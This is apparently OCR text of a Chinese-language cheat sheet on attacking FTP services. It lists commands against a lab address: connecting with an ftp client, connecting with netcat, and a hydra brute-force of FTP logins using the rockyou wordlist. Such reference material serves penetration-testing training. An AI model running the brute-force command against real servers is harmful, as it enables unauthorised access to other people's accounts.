 攻击FTP
命令 描述
ftp 10.10.10.10
使用 ftp 客户端连接
FTP服务器。
nc -v 10.10.10.10 21
使用 netcat 连接FTP
服务器。
hydra -l redpen -P /usr/share/wordlists/rockyou.txt
ftp://10.10.10.10
对FTP服务进行暴力破
解。